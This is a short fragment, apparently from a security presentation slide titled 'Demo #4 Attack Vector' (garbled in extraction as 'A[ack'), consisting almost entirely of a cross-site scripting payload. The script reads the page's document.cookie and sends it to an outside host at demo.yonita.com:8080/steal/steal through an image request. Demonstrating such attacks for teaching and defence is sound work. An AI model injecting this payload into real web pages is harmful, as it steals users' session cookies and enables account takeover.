 Demo	#4	A[ack	Vector
<script>
steal = "http://demo.yonita.com:8080/steal/steal?
cookie=" + document.cookie;
new Image().src = steal;
</script>
 